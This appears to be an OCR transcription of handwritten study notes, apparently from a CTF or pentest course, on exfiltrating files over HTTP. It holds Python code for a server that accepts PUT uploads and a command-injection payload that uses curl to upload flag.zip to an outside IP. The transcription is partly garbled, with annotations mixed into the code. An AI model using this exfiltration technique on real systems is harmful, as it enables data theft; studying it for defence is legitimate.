 File exfiltration
↳ pulling files out from server (similar but opposite to reverse shell
Eg. Server that allows only http traffic (port 80) has required zip file to exfiltrate
① Python server that accepts * PUT/Get requests.
(Note: Prev reverse shell example only allows get requests).
Can be found
on github etc
SimpleHTTPPutServer
.py
nano server.py
import SimpleHTTPServer
← handles
do_get requests.
do_head
import BaseHTTPServer
class SputHTTPRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_PUT (self):
print self.headers.
put requests
sent here
length = int (self.headers ['Content-Length'])
path = self.translate_path (self.path)
with open(path, 'wb') as dst:
dst.write (self.rfile.read (length))
if __name__ = '__main__':
SimpleHTTPServer.test (HandlerClass = SputHTTPRequestHandler)
python server.py 80.
use ? this to
specify parameters
put request
PUT request by server: http://.....:8000?cmd=curl 192.77.184.2 --upload-file flag.zip
the full payload.